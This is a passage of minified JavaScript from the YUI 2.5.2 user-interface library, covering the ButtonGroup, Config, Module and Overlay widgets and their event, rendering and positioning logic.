}else{if(I==39||I==40){F=(J.index===(this._buttons.length-1))?0:(J.index+1);}}if(F>-1){this.check(F);this.getButton(F).focus();}},_onAppendTo:function(H){var I=this._buttons,G=I.length,F;for(F=0;F<G;F++){I[F].appendTo(this.get("element"));}},_onButtonCheckedChange:function(G,F){var I=G.newValue,H=this.get("checkedButton");if(I&&H!=F){if(H){H.set("checked",false,true);}this.set("checkedButton",F);this.set("value",F.get("value"));}else{if(H&&!H.set("checked")){H.set("checked",true,true);}}},init:function(I,H){this._buttons=[];YAHOO.widget.ButtonGroup.superclass.init.call(this,I,H);this.addClass(this.CSS_CLASS_NAME);var J=this.getElementsByClassName("yui-radio-button");if(J.length>0){this.addButtons(J);}function F(K){return(K.type=="radio");}J=C.getElementsBy(F,"input",this.get("element"));if(J.length>0){this.addButtons(J);}this.on("keydown",this._onKeyDown);this.on("appendTo",this._onAppendTo);var G=this.get("container");if(G){if(D.isString(G)){B.onContentReady(G,function(){this.appendTo(G);},null,this);}else{this.appendTo(G);}}},initAttributes:function(G){var F=G||{};YAHOO.widget.ButtonGroup.superclass.initAttributes.call(this,F);this.setAttributeConfig("name",{value:F.name,validator:D.isString});this.setAttributeConfig("disabled",{value:(F.disabled||false),validator:D.isBoolean,method:this._setDisabled});this.setAttributeConfig("value",{value:F.value});this.setAttributeConfig("container",{value:F.container,writeOnce:true});this.setAttributeConfig("checkedButton",{value:null});},addButton:function(J){var L,K,G,F,H,I;if(J instanceof A&&J.get("type")=="radio"){L=J;}else{if(!D.isString(J)&&!J.nodeName){J.type="radio";L=new A(J);}else{L=new A(J,{type:"radio"});}}if(L){F=this._buttons.length;H=L.get("name");I=this.get("name");L.index=F;this._buttons[F]=L;E[L.get("id")]=L;if(H!=I){L.set("name",I);}if(this.get("disabled")){L.set("disabled",true);}if(L.get("checked")){this.set("checkedButton",L);}K=L.get("element");G=this.get("element");if(K.parentNode!=G){G.appendChild(K);}L.on("checkedChange",this._onButtonCheckedChange,L,this);return L;}},addButtons:function(G){var H,I,J,F;if(D.isArray(G)){H=G.length;J=[];if(H>0){for(F=0;F<H;F++){I=this.addButton(G[F]);if(I){J[J.length]=I;}}if(J.length>0){return J;}}}},removeButton:function(H){var I=this.getButton(H),G,F;if(I){this._buttons.splice(H,1);delete E[I.get("id")];I.removeListener("checkedChange",this._onButtonCheckedChange);I.destroy();G=this._buttons.length;if(G>0){F=this._buttons.length-1;do{this._buttons[F].index=F;}while(F--);}}},getButton:function(F){if(D.isNumber(F)){return this._buttons[F];}},getButtons:function(){return this._buttons;},getCount:function(){return this._buttons.length;},focus:function(H){var I,G,F;if(D.isNumber(H)){I=this._buttons[H];if(I){I.focus();}}else{G=this.getCount();for(F=0;F<G;F++){I=this._buttons[F];if(!I.get("disabled")){I.focus();break;}}}},check:function(F){var G=this.getButton(F);if(G){G.set("checked",true);}},destroy:function(){var I=this._buttons.length,H=this.get("element"),F=H.parentNode,G;if(I>0){G=this._buttons.length-1;do{this._buttons[G].destroy();}while(G--);}B.purgeElement(H);F.removeChild(H);},toString:function(){return("ButtonGroup "+this.get("id"));}});})();YAHOO.register("button",YAHOO.widget.Button,{version:"2.5.2",build:"1076"});
(function(){YAHOO.util.Config=function(D){if(D){this.init(D);}};var B=YAHOO.lang,C=YAHOO.util.CustomEvent,A=YAHOO.util.Config;A.CONFIG_CHANGED_EVENT="configChanged";A.BOOLEAN_TYPE="boolean";A.prototype={owner:null,queueInProgress:false,config:null,initialConfig:null,eventQueue:null,configChangedEvent:null,init:function(D){this.owner=D;this.configChangedEvent=this.createEvent(A.CONFIG_CHANGED_EVENT);this.configChangedEvent.signature=C.LIST;this.queueInProgress=false;this.config={};this.initialConfig={};this.eventQueue=[];},checkBoolean:function(D){return(typeof D==A.BOOLEAN_TYPE);},checkNumber:function(D){return(!isNaN(D));},fireEvent:function(D,F){var E=this.config[D];if(E&&E.event){E.event.fire(F);}},addProperty:function(E,D){E=E.toLowerCase();this.config[E]=D;D.event=this.createEvent(E,{scope:this.owner});D.event.signature=C.LIST;D.key=E;if(D.handler){D.event.subscribe(D.handler,this.owner);}this.setProperty(E,D.value,true);if(!D.suppressEvent){this.queueProperty(E,D.value);}},getConfig:function(){var D={},F,E;for(F in this.config){E=this.config[F];if(E&&E.event){D[F]=E.value;}}return D;},getProperty:function(D){var E=this.config[D.toLowerCase()];if(E&&E.event){return E.value;}else{return undefined;}},resetProperty:function(D){D=D.toLowerCase();var E=this.config[D];if(E&&E.event){if(this.initialConfig[D]&&!B.isUndefined(this.initialConfig[D])){this.setProperty(D,this.initialConfig[D]);return true;}}else{return false;}},setProperty:function(E,G,D){var F;E=E.toLowerCase();if(this.queueInProgress&&!D){this.queueProperty(E,G);return true;}else{F=this.config[E];if(F&&F.event){if(F.validator&&!F.validator(G)){return false;}else{F.value=G;if(!D){this.fireEvent(E,G);this.configChangedEvent.fire([E,G]);}return true;}}else{return false;}}},queueProperty:function(S,P){S=S.toLowerCase();var R=this.config[S],K=false,J,G,H,I,O,Q,F,M,N,D,L,T,E;if(R&&R.event){if(!B.isUndefined(P)&&R.validator&&!R.validator(P)){return false;}else{if(!B.isUndefined(P)){R.value=P;}else{P=R.value;}K=false;J=this.eventQueue.length;for(L=0;L<J;L++){G=this.eventQueue[L];if(G){H=G[0];I=G[1];if(H==S){this.eventQueue[L]=null;this.eventQueue.push([S,(!B.isUndefined(P)?P:I)]);K=true;break;}}}if(!K&&!B.isUndefined(P)){this.eventQueue.push([S,P]);}}if(R.supercedes){O=R.supercedes.length;for(T=0;T<O;T++){Q=R.supercedes[T];F=this.eventQueue.length;for(E=0;E<F;E++){M=this.eventQueue[E];if(M){N=M[0];D=M[1];if(N==Q.toLowerCase()){this.eventQueue.push([N,D]);this.eventQueue[E]=null;break;}}}}}return true;}else{return false;}},refireEvent:function(D){D=D.toLowerCase();var E=this.config[D];if(E&&E.event&&!B.isUndefined(E.value)){if(this.queueInProgress){this.queueProperty(D);}else{this.fireEvent(D,E.value);}}},applyConfig:function(D,G){var F,E;if(G){E={};for(F in D){if(B.hasOwnProperty(D,F)){E[F.toLowerCase()]=D[F];}}this.initialConfig=E;}for(F in D){if(B.hasOwnProperty(D,F)){this.queueProperty(F,D[F]);}}},refresh:function(){var D;for(D in this.config){this.refireEvent(D);}},fireQueue:function(){var E,H,D,G,F;this.queueInProgress=true;for(E=0;E<this.eventQueue.length;E++){H=this.eventQueue[E];if(H){D=H[0];G=H[1];F=this.config[D];F.value=G;this.fireEvent(D,G);}}this.queueInProgress=false;this.eventQueue=[];},subscribeToConfigEvent:function(E,F,H,D){var G=this.config[E.toLowerCase()];if(G&&G.event){if(!A.alreadySubscribed(G.event,F,H)){G.event.subscribe(F,H,D);}return true;}else{return false;}},unsubscribeFromConfigEvent:function(D,E,G){var F=this.config[D.toLowerCase()];if(F&&F.event){return F.event.unsubscribe(E,G);}else{return false;}},toString:function(){var D="Config";if(this.owner){D+=" ["+this.owner.toString()+"]";}return D;},outputEventQueue:function(){var D="",G,E,F=this.eventQueue.length;for(E=0;E<F;E++){G=this.eventQueue[E];if(G){D+=G[0]+"="+G[1]+", ";}}return D;},destroy:function(){var E=this.config,D,F;for(D in E){if(B.hasOwnProperty(E,D)){F=E[D];F.event.unsubscribeAll();F.event=null;}}this.configChangedEvent.unsubscribeAll();this.configChangedEvent=null;this.owner=null;this.config=null;this.initialConfig=null;this.eventQueue=null;}};A.alreadySubscribed=function(E,H,I){var F=E.subscribers.length,D,G;if(F>0){G=F-1;do{D=E.subscribers[G];if(D&&D.obj==I&&D.fn==H){return true;}}while(G--);}return false;};YAHOO.lang.augmentProto(A,YAHOO.util.EventProvider);}());(function(){YAHOO.widget.Module=function(Q,P){if(Q){this.init(Q,P);}else{}};var F=YAHOO.util.Dom,D=YAHOO.util.Config,M=YAHOO.util.Event,L=YAHOO.util.CustomEvent,G=YAHOO.widget.Module,H,O,N,E,A={"BEFORE_INIT":"beforeInit","INIT":"init","APPEND":"append","BEFORE_RENDER":"beforeRender","RENDER":"render","CHANGE_HEADER":"changeHeader","CHANGE_BODY":"changeBody","CHANGE_FOOTER":"changeFooter","CHANGE_CONTENT":"changeContent","DESTORY":"destroy","BEFORE_SHOW":"beforeShow","SHOW":"show","BEFORE_HIDE":"beforeHide","HIDE":"hide"},I={"VISIBLE":{key:"visible",value:true,validator:YAHOO.lang.isBoolean},"EFFECT":{key:"effect",suppressEvent:true,supercedes:["visible"]},"MONITOR_RESIZE":{key:"monitorresize",value:true},"APPEND_TO_DOCUMENT_BODY":{key:"appendtodocumentbody",value:false}};G.IMG_ROOT=null;G.IMG_ROOT_SSL=null;G.CSS_MODULE="yui-module";G.CSS_HEADER="hd";G.CSS_BODY="bd";G.CSS_FOOTER="ft";G.RESIZE_MONITOR_SECURE_URL="javascript:false;";G.textResizeEvent=new L("textResize");function K(){if(!H){H=document.createElement("div");H.innerHTML=('<div class="'+G.CSS_HEADER+'"></div>'+'<div class="'+G.CSS_BODY+'"></div><div class="'+G.CSS_FOOTER+'"></div>');O=H.firstChild;N=O.nextSibling;E=N.nextSibling;}return H;}function J(){if(!O){K();}return(O.cloneNode(false));}function B(){if(!N){K();}return(N.cloneNode(false));}function C(){if(!E){K();}return(E.cloneNode(false));}G.prototype={constructor:G,element:null,header:null,body:null,footer:null,id:null,imageRoot:G.IMG_ROOT,initEvents:function(){var P=L.LIST;this.beforeInitEvent=this.createEvent(A.BEFORE_INIT);this.beforeInitEvent.signature=P;this.initEvent=this.createEvent(A.INIT);this.initEvent.signature=P;this.appendEvent=this.createEvent(A.APPEND);
this.appendEvent.signature=P;this.beforeRenderEvent=this.createEvent(A.BEFORE_RENDER);this.beforeRenderEvent.signature=P;this.renderEvent=this.createEvent(A.RENDER);this.renderEvent.signature=P;this.changeHeaderEvent=this.createEvent(A.CHANGE_HEADER);this.changeHeaderEvent.signature=P;this.changeBodyEvent=this.createEvent(A.CHANGE_BODY);this.changeBodyEvent.signature=P;this.changeFooterEvent=this.createEvent(A.CHANGE_FOOTER);this.changeFooterEvent.signature=P;this.changeContentEvent=this.createEvent(A.CHANGE_CONTENT);this.changeContentEvent.signature=P;this.destroyEvent=this.createEvent(A.DESTORY);this.destroyEvent.signature=P;this.beforeShowEvent=this.createEvent(A.BEFORE_SHOW);this.beforeShowEvent.signature=P;this.showEvent=this.createEvent(A.SHOW);this.showEvent.signature=P;this.beforeHideEvent=this.createEvent(A.BEFORE_HIDE);this.beforeHideEvent.signature=P;this.hideEvent=this.createEvent(A.HIDE);this.hideEvent.signature=P;},platform:function(){var P=navigator.userAgent.toLowerCase();if(P.indexOf("windows")!=-1||P.indexOf("win32")!=-1){return"windows";}else{if(P.indexOf("macintosh")!=-1){return"mac";}else{return false;}}}(),browser:function(){var P=navigator.userAgent.toLowerCase();if(P.indexOf("opera")!=-1){return"opera";}else{if(P.indexOf("msie 7")!=-1){return"ie7";}else{if(P.indexOf("msie")!=-1){return"ie";}else{if(P.indexOf("safari")!=-1){return"safari";}else{if(P.indexOf("gecko")!=-1){return"gecko";}else{return false;}}}}}}(),isSecure:function(){if(window.location.href.toLowerCase().indexOf("https")===0){return true;}else{return false;}}(),initDefaultConfig:function(){this.cfg.addProperty(I.VISIBLE.key,{handler:this.configVisible,value:I.VISIBLE.value,validator:I.VISIBLE.validator});this.cfg.addProperty(I.EFFECT.key,{suppressEvent:I.EFFECT.suppressEvent,supercedes:I.EFFECT.supercedes});this.cfg.addProperty(I.MONITOR_RESIZE.key,{handler:this.configMonitorResize,value:I.MONITOR_RESIZE.value});this.cfg.addProperty(I.APPEND_TO_DOCUMENT_BODY.key,{value:I.APPEND_TO_DOCUMENT_BODY.value});},init:function(U,T){var R,V;this.initEvents();this.beforeInitEvent.fire(G);this.cfg=new D(this);if(this.isSecure){this.imageRoot=G.IMG_ROOT_SSL;}if(typeof U=="string"){R=U;U=document.getElementById(U);if(!U){U=(K()).cloneNode(false);U.id=R;}}this.element=U;if(U.id){this.id=U.id;}V=this.element.firstChild;if(V){var Q=false,P=false,S=false;do{if(1==V.nodeType){if(!Q&&F.hasClass(V,G.CSS_HEADER)){this.header=V;Q=true;}else{if(!P&&F.hasClass(V,G.CSS_BODY)){this.body=V;P=true;}else{if(!S&&F.hasClass(V,G.CSS_FOOTER)){this.footer=V;S=true;}}}}}while((V=V.nextSibling));}this.initDefaultConfig();F.addClass(this.element,G.CSS_MODULE);if(T){this.cfg.applyConfig(T,true);}if(!D.alreadySubscribed(this.renderEvent,this.cfg.fireQueue,this.cfg)){this.renderEvent.subscribe(this.cfg.fireQueue,this.cfg,true);}this.initEvent.fire(G);},initResizeMonitor:function(){var Q=(YAHOO.env.ua.gecko&&this.platform=="windows");if(Q){var P=this;setTimeout(function(){P._initResizeMonitor();},0);}else{this._initResizeMonitor();}},_initResizeMonitor:function(){var P,R,T;function V(){G.textResizeEvent.fire();}if(!YAHOO.env.ua.opera){R=F.get("_yuiResizeMonitor");var U=this._supportsCWResize();if(!R){R=document.createElement("iframe");if(this.isSecure&&G.RESIZE_MONITOR_SECURE_URL&&YAHOO.env.ua.ie){R.src=G.RESIZE_MONITOR_SECURE_URL;}if(!U){T=["<html><head><script ",'type="text/javascript">',"window.onresize=function(){window.parent.","YAHOO.widget.Module.textResizeEvent.","fire();};<","/script></head>","<body></body></html>"].join("");R.src="data:text/html;charset=utf-8,"+encodeURIComponent(T);}R.id="_yuiResizeMonitor";R.style.position="absolute";R.style.visibility="hidden";var Q=document.body,S=Q.firstChild;if(S){Q.insertBefore(R,S);}else{Q.appendChild(R);}R.style.width="10em";R.style.height="10em";R.style.top=(-1*R.offsetHeight)+"px";R.style.left=(-1*R.offsetWidth)+"px";R.style.borderWidth="0";R.style.visibility="visible";if(YAHOO.env.ua.webkit){P=R.contentWindow.document;P.open();P.close();}}if(R&&R.contentWindow){G.textResizeEvent.subscribe(this.onDomResize,this,true);if(!G.textResizeInitialized){if(U){if(!M.on(R.contentWindow,"resize",V)){M.on(R,"resize",V);}}G.textResizeInitialized=true;}this.resizeMonitor=R;}}},_supportsCWResize:function(){var P=true;if(YAHOO.env.ua.gecko&&YAHOO.env.ua.gecko<=1.8){P=false;}return P;},onDomResize:function(S,R){var Q=-1*this.resizeMonitor.offsetWidth,P=-1*this.resizeMonitor.offsetHeight;this.resizeMonitor.style.top=P+"px";this.resizeMonitor.style.left=Q+"px";},setHeader:function(Q){var P=this.header||(this.header=J());if(Q.nodeName){P.innerHTML="";P.appendChild(Q);}else{P.innerHTML=Q;}this.changeHeaderEvent.fire(Q);this.changeContentEvent.fire();},appendToHeader:function(Q){var P=this.header||(this.header=J());P.appendChild(Q);this.changeHeaderEvent.fire(Q);this.changeContentEvent.fire();},setBody:function(Q){var P=this.body||(this.body=B());if(Q.nodeName){P.innerHTML="";P.appendChild(Q);}else{P.innerHTML=Q;}this.changeBodyEvent.fire(Q);this.changeContentEvent.fire();},appendToBody:function(Q){var P=this.body||(this.body=B());P.appendChild(Q);this.changeBodyEvent.fire(Q);this.changeContentEvent.fire();},setFooter:function(Q){var P=this.footer||(this.footer=C());if(Q.nodeName){P.innerHTML="";P.appendChild(Q);}else{P.innerHTML=Q;}this.changeFooterEvent.fire(Q);this.changeContentEvent.fire();},appendToFooter:function(Q){var P=this.footer||(this.footer=C());P.appendChild(Q);this.changeFooterEvent.fire(Q);this.changeContentEvent.fire();},render:function(R,P){var S=this,T;function Q(U){if(typeof U=="string"){U=document.getElementById(U);}if(U){S._addToParent(U,S.element);S.appendEvent.fire();}}this.beforeRenderEvent.fire();if(!P){P=this.element;}if(R){Q(R);}else{if(!F.inDocument(this.element)){return false;}}if(this.header&&!F.inDocument(this.header)){T=P.firstChild;if(T){P.insertBefore(this.header,T);}else{P.appendChild(this.header);}}if(this.body&&!F.inDocument(this.body)){if(this.footer&&F.isAncestor(this.moduleElement,this.footer)){P.insertBefore(this.body,this.footer);
}else{P.appendChild(this.body);}}if(this.footer&&!F.inDocument(this.footer)){P.appendChild(this.footer);}this.renderEvent.fire();return true;},destroy:function(){var P,Q;if(this.element){M.purgeElement(this.element,true);P=this.element.parentNode;}if(P){P.removeChild(this.element);}this.element=null;this.header=null;this.body=null;this.footer=null;G.textResizeEvent.unsubscribe(this.onDomResize,this);this.cfg.destroy();this.cfg=null;this.destroyEvent.fire();for(Q in this){if(Q instanceof L){Q.unsubscribeAll();}}},show:function(){this.cfg.setProperty("visible",true);},hide:function(){this.cfg.setProperty("visible",false);},configVisible:function(Q,P,R){var S=P[0];if(S){this.beforeShowEvent.fire();F.setStyle(this.element,"display","block");this.showEvent.fire();}else{this.beforeHideEvent.fire();F.setStyle(this.element,"display","none");this.hideEvent.fire();}},configMonitorResize:function(R,Q,S){var P=Q[0];if(P){this.initResizeMonitor();}else{G.textResizeEvent.unsubscribe(this.onDomResize,this,true);this.resizeMonitor=null;}},_addToParent:function(P,Q){if(!this.cfg.getProperty("appendtodocumentbody")&&P===document.body&&P.firstChild){P.insertBefore(Q,P.firstChild);}else{P.appendChild(Q);}},toString:function(){return"Module "+this.id;}};YAHOO.lang.augmentProto(G,YAHOO.util.EventProvider);}());(function(){YAHOO.widget.Overlay=function(L,K){YAHOO.widget.Overlay.superclass.constructor.call(this,L,K);};var F=YAHOO.lang,I=YAHOO.util.CustomEvent,E=YAHOO.widget.Module,J=YAHOO.util.Event,D=YAHOO.util.Dom,C=YAHOO.util.Config,B=YAHOO.widget.Overlay,G,A={"BEFORE_MOVE":"beforeMove","MOVE":"move"},H={"X":{key:"x",validator:F.isNumber,suppressEvent:true,supercedes:["iframe"]},"Y":{key:"y",validator:F.isNumber,suppressEvent:true,supercedes:["iframe"]},"XY":{key:"xy",suppressEvent:true,supercedes:["iframe"]},"CONTEXT":{key:"context",suppressEvent:true,supercedes:["iframe"]},"FIXED_CENTER":{key:"fixedcenter",value:false,validator:F.isBoolean,supercedes:["iframe","visible"]},"WIDTH":{key:"width",suppressEvent:true,supercedes:["context","fixedcenter","iframe"]},"HEIGHT":{key:"height",suppressEvent:true,supercedes:["context","fixedcenter","iframe"]},"ZINDEX":{key:"zindex",value:null},"CONSTRAIN_TO_VIEWPORT":{key:"constraintoviewport",value:false,validator:F.isBoolean,supercedes:["iframe","x","y","xy"]},"IFRAME":{key:"iframe",value:(YAHOO.env.ua.ie==6?true:false),validator:F.isBoolean,supercedes:["zindex"]}};B.IFRAME_SRC="javascript:false;";B.IFRAME_OFFSET=3;B.VIEWPORT_OFFSET=10;B.TOP_LEFT="tl";B.TOP_RIGHT="tr";B.BOTTOM_LEFT="bl";B.BOTTOM_RIGHT="br";B.CSS_OVERLAY="yui-overlay";B.windowScrollEvent=new I("windowScroll");B.windowResizeEvent=new I("windowResize");B.windowScrollHandler=function(K){if(YAHOO.env.ua.ie){if(!window.scrollEnd){window.scrollEnd=-1;}clearTimeout(window.scrollEnd);window.scrollEnd=setTimeout(function(){B.windowScrollEvent.fire();},1);}else{B.windowScrollEvent.fire();}};B.windowResizeHandler=function(K){if(YAHOO.env.ua.ie){if(!window.resizeEnd){window.resizeEnd=-1;}clearTimeout(window.resizeEnd);window.resizeEnd=setTimeout(function(){B.windowResizeEvent.fire();},100);}else{B.windowResizeEvent.fire();}};B._initialized=null;if(B._initialized===null){J.on(window,"scroll",B.windowScrollHandler);J.on(window,"resize",B.windowResizeHandler);B._initialized=true;}YAHOO.extend(B,E,{init:function(L,K){B.superclass.init.call(this,L);this.beforeInitEvent.fire(B);D.addClass(this.element,B.CSS_OVERLAY);if(K){this.cfg.applyConfig(K,true);}if(this.platform=="mac"&&YAHOO.env.ua.gecko){if(!C.alreadySubscribed(this.showEvent,this.showMacGeckoScrollbars,this)){this.showEvent.subscribe(this.showMacGeckoScrollbars,this,true);}if(!C.alreadySubscribed(this.hideEvent,this.hideMacGeckoScrollbars,this)){this.hideEvent.subscribe(this.hideMacGeckoScrollbars,this,true);}}this.initEvent.fire(B);},initEvents:function(){B.superclass.initEvents.call(this);var K=I.LIST;this.beforeMoveEvent=this.createEvent(A.BEFORE_MOVE);this.beforeMoveEvent.signature=K;this.moveEvent=this.createEvent(A.MOVE);this.moveEvent.signature=K;},initDefaultConfig:function(){B.superclass.initDefaultConfig.call(this);this.cfg.addProperty(H.X.key,{handler:this.configX,validator:H.X.validator,suppressEvent:H.X.suppressEvent,supercedes:H.X.supercedes});this.cfg.addProperty(H.Y.key,{handler:this.configY,validator:H.Y.validator,suppressEvent:H.Y.suppressEvent,supercedes:H.Y.supercedes});this.cfg.addProperty(H.XY.key,{handler:this.configXY,suppressEvent:H.XY.suppressEvent,supercedes:H.XY.supercedes});this.cfg.addProperty(H.CONTEXT.key,{handler:this.configContext,suppressEvent:H.CONTEXT.suppressEvent,supercedes:H.CONTEXT.supercedes});this.cfg.addProperty(H.FIXED_CENTER.key,{handler:this.configFixedCenter,value:H.FIXED_CENTER.value,validator:H.FIXED_CENTER.validator,supercedes:H.FIXED_CENTER.supercedes});this.cfg.addProperty(H.WIDTH.key,{handler:this.configWidth,suppressEvent:H.WIDTH.suppressEvent,supercedes:H.WIDTH.supercedes});this.cfg.addProperty(H.HEIGHT.key,{handler:this.configHeight,suppressEvent:H.HEIGHT.suppressEvent,supercedes:H.HEIGHT.supercedes});this.cfg.addProperty(H.ZINDEX.key,{handler:this.configzIndex,value:H.ZINDEX.value});this.cfg.addProperty(H.CONSTRAIN_TO_VIEWPORT.key,{handler:this.configConstrainToViewport,value:H.CONSTRAIN_TO_VIEWPORT.value,validator:H.CONSTRAIN_TO_VIEWPORT.validator,supercedes:H.CONSTRAIN_TO_VIEWPORT.supercedes});this.cfg.addProperty(H.IFRAME.key,{handler:this.configIframe,value:H.IFRAME.value,validator:H.IFRAME.validator,supercedes:H.IFRAME.supercedes});},moveTo:function(K,L){this.cfg.setProperty("xy",[K,L]);},hideMacGeckoScrollbars:function(){D.removeClass(this.element,"show-scrollbars");D.addClass(this.element,"hide-scrollbars");},showMacGeckoScrollbars:function(){D.removeClass(this.element,"hide-scrollbars");D.addClass(this.element,"show-scrollbars");},configVisible:function(N,K,T){var M=K[0],O=D.getStyle(this.element,"visibility"),U=this.cfg.getProperty("effect"),R=[],Q=(this.platform=="mac"&&YAHOO.env.ua.gecko),b=C.alreadySubscribed,S,L,a,Y,X,W,Z,V,P;
if(O=="inherit"){a=this.element.parentNode;while(a.nodeType!=9&&a.nodeType!=11){O=D.getStyle(a,"visibility");if(O!="inherit"){break;}a=a.parentNode;}if(O=="inherit"){O="visible";}}if(U){if(U instanceof Array){V=U.length;for(Y=0;Y<V;Y++){S=U[Y];R[R.length]=S.effect(this,S.duration);}}else{R[R.length]=U.effect(this,U.duration);}}if(M){if(Q){this.showMacGeckoScrollbars();}if(U){if(M){if(O!="visible"||O===""){this.beforeShowEvent.fire();P=R.length;for(X=0;X<P;X++){L=R[X];if(X===0&&!b(L.animateInCompleteEvent,this.showEvent.fire,this.showEvent)){L.animateInCompleteEvent.subscribe(this.showEvent.fire,this.showEvent,true);}L.animateIn();}}}}else{if(O!="visible"||O===""){this.beforeShowEvent.fire();D.setStyle(this.element,"visibility","visible");this.cfg.refireEvent("iframe");this.showEvent.fire();}}}else{if(Q){this.hideMacGeckoScrollbars();}if(U){if(O=="visible"){this.beforeHideEvent.fire();P=R.length;for(W=0;W<P;W++){Z=R[W];if(W===0&&!b(Z.animateOutCompleteEvent,this.hideEvent.fire,this.hideEvent)){Z.animateOutCompleteEvent.subscribe(this.hideEvent.fire,this.hideEvent,true);}Z.animateOut();}}else{if(O===""){D.setStyle(this.element,"visibility","hidden");}}}else{if(O=="visible"||O===""){this.beforeHideEvent.fire();D.setStyle(this.element,"visibility","hidden");this.hideEvent.fire();}}}},doCenterOnDOMEvent:function(){if(this.cfg.getProperty("visible")){this.center();}},configFixedCenter:function(O,M,P){var Q=M[0],L=C.alreadySubscribed,N=B.windowResizeEvent,K=B.windowScrollEvent;if(Q){this.center();if(!L(this.beforeShowEvent,this.center,this)){this.beforeShowEvent.subscribe(this.center);}if(!L(N,this.doCenterOnDOMEvent,this)){N.subscribe(this.doCenterOnDOMEvent,this,true);}if(!L(K,this.doCenterOnDOMEvent,this)){K.subscribe(this.doCenterOnDOMEvent,this,true);}}else{this.beforeShowEvent.unsubscribe(this.center);N.unsubscribe(this.doCenterOnDOMEvent,this);K.unsubscribe(this.doCenterOnDOMEvent,this);}},configHeight:function(N,L,O){var K=L[0],M=this.element;D.setStyle(M,"height",K);this.cfg.refireEvent("iframe");},configWidth:function(N,K,O){var M=K[0],L=this.element;D.setStyle(L,"width",M);this.cfg.refireEvent("iframe");},configzIndex:function(M,K,N){var O=K[0],L=this.element;if(!O){O=D.getStyle(L,"zIndex");if(!O||isNaN(O)){O=0;}}if(this.iframe||this.cfg.getProperty("iframe")===true){if(O<=0){O=1;}}D.setStyle(L,"zIndex",O);this.cfg.setProperty("zIndex",O,true);if(this.iframe){this.stackIframe();}},configXY:function(M,L,N){var P=L[0],K=P[0],O=P[1];this.cfg.setProperty("x",K);this.cfg.setProperty("y",O);this.beforeMoveEvent.fire([K,O]);K=this.cfg.getProperty("x");O=this.cfg.getProperty("y");this.cfg.refireEvent("iframe");this.moveEvent.fire([K,O]);},configX:function(M,L,N){var K=L[0],O=this.cfg.getProperty("y");this.cfg.setProperty("x",K,true);this.cfg.setProperty("y",O,true);this.beforeMoveEvent.fire([K,O]);K=this.cfg.getProperty("x");O=this.cfg.getProperty("y");D.setX(this.element,K,true);this.cfg.setProperty("xy",[K,O],true);this.cfg.refireEvent("iframe");this.moveEvent.fire([K,O]);},configY:function(M,L,N){var K=this.cfg.getProperty("x"),O=L[0];this.cfg.setProperty("x",K,true);this.cfg.setProperty("y",O,true);this.beforeMoveEvent.fire([K,O]);K=this.cfg.getProperty("x");O=this.cfg.getProperty("y");D.setY(this.element,O,true);this.cfg.setProperty("xy",[K,O],true);this.cfg.refireEvent("iframe");this.moveEvent.fire([K,O]);},showIframe:function(){var L=this.iframe,K;if(L){K=this.element.parentNode;if(K!=L.parentNode){this._addToParent(K,L);}L.style.display="block";}},hideIframe:function(){if(this.iframe){this.iframe.style.display="none";}},syncIframe:function(){var K=this.iframe,M=this.element,O=B.IFRAME_OFFSET,L=(O*2),N;if(K){K.style.width=(M.offsetWidth+L+"px");K.style.height=(M.offsetHeight+L+"px");N=this.cfg.getProperty("xy");if(!F.isArray(N)||(isNaN(N[0])||isNaN(N[1]))){this.syncPosition();N=this.cfg.getProperty("xy");}D.setXY(K,[(N[0]-O),(N[1]-O)]);}},stackIframe:function(){if(this.iframe){var K=D.getStyle(this.element,"zIndex");if(!YAHOO.lang.isUndefined(K)&&!isNaN(K)){D.setStyle(this.iframe,"zIndex",(K-1));}}},configIframe:function(N,M,O){var K=M[0];function P(){var R=this.iframe,S=this.element,T;if(!R){if(!G){G=document.createElement("iframe");if(this.isSecure){G.src=B.IFRAME_SRC;}if(YAHOO.env.ua.ie){G.style.filter="alpha(opacity=0)";G.frameBorder=0;}else{G.style.opacity="0";}G.style.position="absolute";G.style.border="none";G.style.margin="0";G.style.padding="0";G.style.display="none";}R=G.cloneNode(false);T=S.parentNode;var Q=T||document.body;this._addToParent(Q,R);this.iframe=R;}this.showIframe();this.syncIframe();this.stackIframe();if(!this._hasIframeEventListeners){this.showEvent.subscribe(this.showIframe);this.hideEvent.subscribe(this.hideIframe);this.changeContentEvent.subscribe(this.syncIframe);this._hasIframeEventListeners=true;}}function L(){P.call(this);this.beforeShowEvent.unsubscribe(L);this._iframeDeferred=false;}if(K){if(this.cfg.getProperty("visible")){P.call(this);}else{if(!this._iframeDeferred){this.beforeShowEvent.subscribe(L);this._iframeDeferred=true;}}}else{this.hideIframe();if(this._hasIframeEventListeners){this.showEvent.unsubscribe(this.showIframe);this.hideEvent.unsubscribe(this.hideIframe);this.changeContentEvent.unsubscribe(this.syncIframe);this._hasIframeEventListeners=false;}}},_primeXYFromDOM:function(){if(YAHOO.lang.isUndefined(this.cfg.getProperty("xy"))){this.syncPosition();this.cfg.refireEvent("xy");this.beforeShowEvent.unsubscribe(this._primeXYFromDOM);}},configConstrainToViewport:function(L,K,M){var N=K[0];if(N){if(!C.alreadySubscribed(this.beforeMoveEvent,this.enforceConstraints,this)){this.beforeMoveEvent.subscribe(this.enforceConstraints,this,true);}if(!C.alreadySubscribed(this.beforeShowEvent,this._primeXYFromDOM)){this.beforeShowEvent.subscribe(this._primeXYFromDOM);}}else{this.beforeShowEvent.unsubscribe(this._primeXYFromDOM);this.beforeMoveEvent.unsubscribe(this.enforceConstraints,this);}},configContext:function(M,L,O){var Q=L[0],N,P,K;if(Q){N=Q[0];P=Q[1];
K=Q[2];if(N){if(typeof N=="string"){this.cfg.setProperty("context",[document.getElementById(N),P,K],true);}if(P&&K){this.align(P,K);}}}},align:function(L,K){var Q=this.cfg.getProperty("context"),P=this,O,N,R;function M(S,T){switch(L){case B.TOP_LEFT:P.moveTo(T,S);break;case B.TOP_RIGHT:P.moveTo((T-N.offsetWidth),S);break;case B.BOTTOM_LEFT:P.moveTo(T,(S-N.offsetHeight));break;case B.BOTTOM_RIGHT:P.moveTo((T-N.offsetWidth),(S-N.offsetHeight));break;}}if(Q){O=Q[0];N=this.element;P=this;if(!L){L=Q[1];}if(!K){K=Q[2];}if(N&&O){R=D.getRegion(O);switch(K){case B.TOP_LEFT:M(R.top,R.left);break;case B.TOP_RIGHT:M(R.top,R.right);break;case B.BOTTOM_LEFT:M(R.bottom,R.left);break;case B.BOTTOM_RIGHT:M(R.bottom,R.right);break;}}}},enforceConstraints:function(L,K,M){var O=K[0];var 